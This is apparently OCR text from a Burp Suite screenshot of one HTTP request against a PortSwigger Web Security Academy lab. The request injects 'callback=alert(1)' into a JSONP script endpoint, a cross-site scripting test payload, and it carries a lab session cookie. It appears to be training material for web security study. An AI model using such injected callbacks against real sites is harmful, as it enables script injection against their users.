 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /js/geolocate.js?callback=alert(1) HTTP/1.1
2 Host: 0a15000d04223b07c47339da0086008f.web-security-academy.net
3 Cookie: country=[object Object]; session=kxdpERfv1bkUTiZO91pvo7jeFE484Dqj
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a15000d04223b07c47339da0086008f.web-security-academy.net/post?postId=9
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17